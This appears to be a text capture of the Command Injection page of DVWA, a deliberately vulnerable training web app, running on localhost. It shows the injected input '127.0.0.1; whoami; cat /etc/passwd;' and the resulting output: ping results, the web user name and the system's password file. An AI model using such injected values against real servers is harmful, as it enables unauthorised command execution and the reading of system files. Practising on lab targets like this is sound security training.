 127.0.0.1/dvwa/vulnerabilities/exec/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Ping a device
Enter an IP address: 127.0.0.1; whoami; cat /etc/passwd; Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.045 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3057ms
rtt min/avg/max/mdev = 0.019/0.035/0.048/0.011 ms
www-data
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin